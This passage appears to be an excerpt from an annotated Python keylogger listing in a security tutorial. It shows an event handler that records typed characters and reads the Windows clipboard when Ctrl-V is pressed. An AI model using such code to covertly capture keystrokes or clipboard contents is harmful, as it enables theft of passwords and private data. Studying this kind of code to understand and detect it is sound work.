
# if they pressed a standard key
➋ if event.Ascii > 32 and event.Ascii <
127:
print chr(event.Ascii),
else:
# if [Ctrl-V], get the value on the clipboard
➌ if event.Key == "V":
win32clipboard.OpenClipboard()
pasted_value =
win32clipboard.GetClipboardData()